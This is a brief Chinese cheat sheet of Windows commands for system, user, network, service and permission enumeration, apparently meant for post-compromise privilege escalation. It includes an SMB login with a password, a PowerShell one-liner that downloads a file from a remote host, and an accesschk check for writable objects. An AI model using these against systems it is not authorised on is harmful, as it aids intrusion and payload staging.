 命令 描述
systeminfo 打印系统信息
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”)
利用ps远程下载文件到本地
accesschk.exe -qwsu “Group”
修改对象（尝试Everyone，
Authenticated Users和/
或Users）